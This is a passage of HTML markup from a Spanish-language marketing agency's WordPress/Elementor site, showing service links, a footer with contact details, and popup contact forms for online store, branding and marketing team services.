						<div class="elementor-icon-box-icon">
				<a href="https://goneomarketing.com/mantenimiento-web/" class="elementor-icon" tabindex="-1" aria-label="Mantenimiento&lt;br&gt;web">
				<i aria-hidden="true" class="fas fa-chart-bar"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://goneomarketing.com/mantenimiento-web/" >
							Mantenimiento<br>web						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-db666b7 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="db666b7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://goneomarketing.com/manejo-de-redes-sociales/" class="elementor-icon" tabindex="-1" aria-label="Manejo&lt;br&gt;Redes">
				<i aria-hidden="true" class="far fa-comments"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://goneomarketing.com/manejo-de-redes-sociales/" >
							Manejo<br>Redes						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7238865 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="7238865" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://goneomarketing.com/diseno-digital/" class="elementor-icon" tabindex="-1" aria-label="Diseño&lt;br&gt;Digital">
				<i aria-hidden="true" class="fas fa-desktop"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://goneomarketing.com/diseno-digital/" >
							Diseño<br>Digital						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-487dd9c elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="487dd9c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://goneomarketing.com/campanas-y-eventos/" class="elementor-icon" tabindex="-1" aria-label="Campañas&lt;br&gt;Eventos">
				<i aria-hidden="true" class="fas fa-lightbulb"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://goneomarketing.com/campanas-y-eventos/" >
							Campañas<br>Eventos						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-22cf7f1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="22cf7f1" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3aa3e11 elementor-widget elementor-widget-heading" data-id="3aa3e11" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:50,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">13 años </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-89e7739 elementor-widget elementor-widget-heading" data-id="89e7739" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:85,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ayudando empresas</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e9ccd55 elementor-widget elementor-widget-image" data-id="e9ccd55" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:150,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" data-src="https://goneomarketing.com/wp-content/uploads/2021/02/per02.png" class="attachment-large size-large wp-image-622 lazy" alt="" data-srcset="https://goneomarketing.com/wp-content/uploads/2021/02/per02.png 200w, https://goneomarketing.com/wp-content/uploads/2021/02/per02-150x150.png 150w" data-sizes="(max-width: 200px) 100vw, 200px" />															</div>
				</div>
				<div class="elementor-element elementor-element-24c461d elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="24c461d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:370,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://goneomarketing.com/conocenos/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-eye"></i>			</span>
									<span class="elementor-button-text">Conocenos</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-86d10be elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="86d10be" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:430,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://goneomarketing.com/contactanos/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-comment"></i>			</span>
									<span class="elementor-button-text">Cuéntanos</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fad128f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fad128f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;clouds&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="xMidYMax slice">
  <path class="elementor-shape-fill" d="M0 0v6.7c1.9-.8 4.7-1.4 8.5-1 9.5 1.1 11.1 6 11.1 6s2.1-.7 4.3-.2c2.1.5 2.8 2.6 2.8 2.6s.2-.5 1.4-.7c1.2-.2 1.7.2 1.7.2s0-2.1 1.9-2.8c1.9-.7 3.6.7 3.6.7s.7-2.9 3.1-4.1 4.7 0 4.7 0 1.2-.5 2.4 0 1.7 1.4 1.7 1.4h1.4c.7 0 1.2.7 1.2.7s.8-1.8 4-2.2c3.5-.4 5.3 2.4 6.2 4.4.4-.4 1-.7 1.8-.9 2.8-.7 4 .7 4 .7s1.7-5 11.1-6c9.5-1.1 12.3 3.9 12.3 3.9s1.2-4.8 5.7-5.7c4.5-.9 6.8 1.8 6.8 1.8s.6-.6 1.5-.9c.9-.2 1.9-.2 1.9-.2s5.2-6.4 12.6-3.3c7.3 3.1 4.7 9 4.7 9s1.9-.9 4 0 2.8 2.4 2.8 2.4 1.9-1.2 4.5-1.2 4.3 1.2 4.3 1.2.2-1 1.4-1.7 2.1-.7 2.1-.7-.5-3.1 2.1-5.5 5.7-1.4 5.7-1.4 1.5-2.3 4.2-1.1c2.7 1.2 1.7 5.2 1.7 5.2s.3-.1 1.3.5c.5.4.8.8.9 1.1.5-1.4 2.4-5.8 8.4-4 7.1 2.1 3.5 8.9 3.5 8.9s.8-.4 2 0 1.1 1.1 1.1 1.1 1.1-1.1 2.3-1.1 2.1.5 2.1.5 1.9-3.6 6.2-1.2 1.9 6.4 1.9 6.4 2.6-2.4 7.4 0c3.4 1.7 3.9 4.9 3.9 4.9s3.3-6.9 10.4-7.9 11.5 2.6 11.5 2.6.8 0 1.2.2c.4.2.9.9.9.9s4.4-3.1 8.3.2c1.9 1.7 1.5 5 1.5 5s.3-1.1 1.6-1.4c1.3-.3 2.3.2 2.3.2s-.1-1.2.5-1.9 1.9-.9 1.9-.9-4.7-9.3 4.4-13.4c5.6-2.5 9.2.9 9.2.9s5-6.2 15.9-6.2 16.1 8.1 16.1 8.1.7-.2 1.6-.4V0H0z"/>
</svg>
		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-49298f5" data-id="49298f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4730c7e elementor-widget elementor-widget-spacer" data-id="4730c7e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="576" class="elementor elementor-576 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-53cdb7a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="53cdb7a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3601a5a" data-id="3601a5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecd59bd elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="ecd59bd" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://goneomarketing.com">
			<img width="207" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%2064'%3E%3C/svg%3E" data-src="https://goneomarketing.com/wp-content/uploads/2021/02/cropped-logogoneom.png" class="attachment-full size-full wp-image-50 lazy" alt="" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-9e52f0c elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9e52f0c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope-open"></i>						</span>
										<span class="elementor-icon-list-text">comercial@goneomarketing.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+51 992 59 8686</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4af6fda elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4af6fda" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-5e05818" href="http://wa.link/8v9np4" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="1459" class="elementor elementor-1459 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1cc0666 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1cc0666" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b3ab3b" data-id="1b3ab3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c6e085 elementor-widget elementor-widget-heading" data-id="2c6e085" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Innova</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6aad42b elementor-widget elementor-widget-heading" data-id="6aad42b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Tienda Virtual</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1a5d58b elementor-widget elementor-widget-text-editor" data-id="1a5d58b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tenemos un equipo de publicistas, analistas, marketeros, diseñadores y editores profesionales, con varios años de experiencia que trabajan en conjunto para trabajar en base a tus ideas, valores y objetivos</p>								</div>
				</div>
				<div class="elementor-element elementor-element-a7be45a elementor-widget elementor-widget-heading" data-id="a7be45a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">cuéntanos que necesitas...</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8330ee7 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="8330ee7" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Datos&quot;,&quot;step_previous_label&quot;:&quot;Servicio&quot;,&quot;step_type&quot;:&quot;none&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Contacto" aria-label="Contacto">
			<input type="hidden" name="post_id" value="1459"/>
			<input type="hidden" name="form_id" value="8330ee7"/>
			<input type="hidden" name="referer_title" value="Equipo de Marketing - GoNeo Marketing" />

							<input type="hidden" name="queried_id" value="1696"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-step elementor-field-group elementor-column elementor-field-group-field_8023427 elementor-col-100">
							<div class="e-field-step elementor-hidden" data-label="" data-previousButton="" data-nextButton="" data-iconUrl="" data-iconLibrary="fas fa-star" data-icon="" ></div>

						</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_0466990 elementor-col-100 elementor-field-required">
												<label for="form-field-field_0466990" class="elementor-field-label elementor-screen-only">
								Servicio							</label>
						<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="radio" value="Tienda virtual en Redes Sociales" id="form-field-field_0466990-0" name="form_fields[field_0466990]" required="required"> <label for="form-field-field_0466990-0">Tienda virtual en Redes Sociales</label></span><span class="elementor-field-option"><input type="radio" value="Marketplace Facebook" id="form-field-field_0466990-1" name="form_fields[field_0466990]" required="required"> <label for="form-field-field_0466990-1">Marketplace Facebook</label></span><span class="elementor-field-option"><input type="radio" value="eCommerce web + Tienda virtual" id="form-field-field_0466990-2" name="form_fields[field_0466990]" required="required"> <label for="form-field-field_0466990-2">eCommerce web + Tienda virtual</label></span><span class="elementor-field-option"><input type="radio" value="Otro similar - Personalizado" id="form-field-field_0466990-3" name="form_fields[field_0466990]" required="required"> <label for="form-field-field_0466990-3">Otro similar - Personalizado</label></span></div>				</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Resumen							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Danos detalles del servicio que necesitas"></textarea>				</div>
								<div class="elementor-field-type-step elementor-field-group elementor-column elementor-field-group-field_ca8c10a elementor-col-100">
							<div class="e-field-step elementor-hidden" data-label="step" data-previousButton="" data-nextButton="" data-iconUrl="" data-iconLibrary="fas fa-star" data-icon="" ></div>

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_68d6418 elementor-col-100">
												<label for="form-field-field_68d6418" class="elementor-field-label elementor-screen-only">
								Empresa							</label>
														<input size="1" type="text" name="form_fields[field_68d6418]" id="form-field-field_68d6418" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Empresa">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_f39a76c elementor-col-100">
												<label for="form-field-field_f39a76c" class="elementor-field-label elementor-screen-only">
								Cargo							</label>
														<input size="1" type="text" name="form_fields[field_f39a76c]" id="form-field-field_f39a76c" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Cargo">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_fe086cb elementor-col-100">
												<label for="form-field-field_fe086cb" class="elementor-field-label elementor-screen-only">
								Teléfono							</label>
														<input size="1" type="text" name="form_fields[field_fe086cb]" id="form-field-field_fe086cb" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Teléfono">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_8b054cb elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_8b054cb"><div class="elementor-g-recaptcha" data-sitekey="6LdE88QaAAAAAJIg7NmJ80Waz3Tdgjy_uvJAOhPA" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="far fa-paper-plane"></i>																	</span>
																						<span class="elementor-button-text">Cuentanos</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1456" class="elementor elementor-1456 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3b80924 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b80924" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12ba537" data-id="12ba537" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a256358 elementor-widget elementor-widget-heading" data-id="a256358" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Evolucionar</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b43bd40 elementor-widget elementor-widget-heading" data-id="b43bd40" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Branding</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c71701a elementor-widget elementor-widget-text-editor" data-id="c71701a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tenemos un equipo de publicistas, analistas, marketeros, diseñadores y editores profesionales, con varios años de experiencia que trabajan en conjunto para trabajar en base a tus ideas, valores y objetivos</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3d7e8e9 elementor-widget elementor-widget-heading" data-id="3d7e8e9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">cuéntanos que necesitas...</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7952eb0 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7952eb0" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Datos&quot;,&quot;step_previous_label&quot;:&quot;Servicios&quot;,&quot;step_type&quot;:&quot;none&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Contacto" aria-label="Contacto">
			<input type="hidden" name="post_id" value="1456"/>
			<input type="hidden" name="form_id" value="7952eb0"/>
			<input type="hidden" name="referer_title" value="Equipo de Marketing - GoNeo Marketing" />

							<input type="hidden" name="queried_id" value="1696"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-step elementor-field-group elementor-column elementor-field-group-field_7453b0e elementor-col-100">
							<div class="e-field-step elementor-hidden" data-label="" data-previousButton="" data-nextButton="" data-iconUrl="" data-iconLibrary="fas fa-star" data-icon="" ></div>

						</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_0466990 elementor-col-100 elementor-field-required">
												<label for="form-field-field_0466990" class="elementor-field-label elementor-screen-only">
								Servicio							</label>
						<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="radio" value="Imagen Corporativa" id="form-field-field_0466990-0" name="form_fields[field_0466990]" required="required"> <label for="form-field-field_0466990-0">Imagen Corporativa</label></span><span class="elementor-field-option"><input type="radio" value="Branding Completo" id="form-field-field_0466990-1" name="form_fields[field_0466990]" required="required"> <label for="form-field-field_0466990-1">Branding Completo</label></span><span class="elementor-field-option"><input type="radio" value="Papelería Empresarial" id="form-field-field_0466990-2" name="form_fields[field_0466990]" required="required"> <label for="form-field-field_0466990-2">Papelería Empresarial</label></span><span class="elementor-field-option"><input type="radio" value="Otro similar - Personalizado" id="form-field-field_0466990-3" name="form_fields[field_0466990]" required="required"> <label for="form-field-field_0466990-3">Otro similar - Personalizado</label></span></div>				</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Resumen							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Danos detalles del servicio que necesitas"></textarea>				</div>
								<div class="elementor-field-type-step elementor-field-group elementor-column elementor-field-group-field_0790c85 elementor-col-100">
							<div class="e-field-step elementor-hidden" data-label="step" data-previousButton="" data-nextButton="" data-iconUrl="" data-iconLibrary="fas fa-star" data-icon="" ></div>

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_68d6418 elementor-col-100">
												<label for="form-field-field_68d6418" class="elementor-field-label elementor-screen-only">
								Empresa							</label>
														<input size="1" type="text" name="form_fields[field_68d6418]" id="form-field-field_68d6418" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Empresa">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_f39a76c elementor-col-100">
												<label for="form-field-field_f39a76c" class="elementor-field-label elementor-screen-only">
								Cargo							</label>
														<input size="1" type="text" name="form_fields[field_f39a76c]" id="form-field-field_f39a76c" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Cargo">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_fe086cb elementor-col-100">
												<label for="form-field-field_fe086cb" class="elementor-field-label elementor-screen-only">
								Teléfono							</label>
														<input size="1" type="text" name="form_fields[field_fe086cb]" id="form-field-field_fe086cb" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Teléfono">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_572f117 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_572f117"><div class="elementor-g-recaptcha" data-sitekey="6LdE88QaAAAAAJIg7NmJ80Waz3Tdgjy_uvJAOhPA" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="far fa-paper-plane"></i>																	</span>
																						<span class="elementor-button-text">Cuentanos</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1453" class="elementor elementor-1453 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f05f83a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f05f83a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ed2a86" data-id="9ed2a86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-360b9eb elementor-widget elementor-widget-heading" data-id="360b9eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Evolucionar</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-966caa7 elementor-widget elementor-widget-heading" data-id="966caa7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Equipo de Marketing</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4a8b4dd elementor-widget elementor-widget-text-editor" data-id="4a8b4dd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tenemos un equipo de publicistas, analistas, marketeros, diseñadores y editores profesionales, con varios años de experiencia que trabajan en conjunto para trabajar en base a tus ideas, valores y objetivos</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3fc573c elementor-widget elementor-widget-heading" data-id="3fc573c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">cuéntanos lo que necesitas...</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f94a171 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="f94a171" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Datos&quot;,&quot;step_previous_label&quot;:&quot;Servicios&quot;,&quot;step_type&quot;:&quot;none&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
